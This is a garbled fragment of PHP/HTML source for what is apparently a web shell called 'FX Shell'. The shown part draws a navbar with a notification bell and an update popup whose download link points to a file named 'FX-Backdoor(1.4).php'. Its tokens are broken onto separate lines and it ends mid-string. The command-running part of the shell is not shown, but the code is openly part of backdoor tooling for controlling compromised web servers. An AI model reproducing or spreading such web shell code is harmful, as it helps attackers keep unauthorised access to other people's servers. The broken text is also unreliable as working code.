
g
navbar
-
dark
bg
-
dark
fixed
-
top
"> <
div
class
="
container
-
fluid
"> <
p
class
="
text
-
white
mt
-
2"><
i
class
="
bi
bi
-
check
-
circle
"></
i
> 
Versio
n
 : 1.3 (
release
)</
p
> <
div
class
="
ms
-
auto
"> 
<
div
class
="
btn
-
group
tombol
-
batrei
"> <
div
c
lass
="
dropdown
"> <
button
data
-
aos
="
fade
-
up
" 
data
-
aos
-
anchor
-
placement
="
top
-
center
" 
class
="
btn
btn
-
dark
btn
-
sm
mt
-0 
dropdown
-
toggle
" 
type
="
button
" 
id
="
dropdownMenu2
" 
data
-
bs
-
tog
gle
="
dropdown
" 
aria
-
expanded
="
false
"> <
i
cla
ss
="
bi
bi
-
bell
-
fill
"></
i
> <?
php
if
 ( 

     $
ResponseCode
 == 200 

 ): ?> <
span
class
="
badge
bg
-
danger
">1</
span
> <?
php
endif
; ?> </
button
> <
div
id
="
notif
" 
class
="
dropdown
-
menu
dropdown
-
menu
-
end
" 
aria
-
labelledby
="
dropdownMenu2
"> <?
php
if
 ( 

     $
ResponseCode
 == 200 

 ) 
{ 

echo
"<script>Swal.fire( 'UPDATE!!!!', 
'Versi Terbaru FX Shell Telah Hadir', 'warni
ng' );</script> <div class='container-flui
d'> <center>New version 1.4</center> <a clas
s='mt-3 tombol btn btn-success' href='http
s://github.com/FierzaEriez/FierzaEriez.githu
b.io/blob/main/FX-Backdoor(1.4).php'>Downloa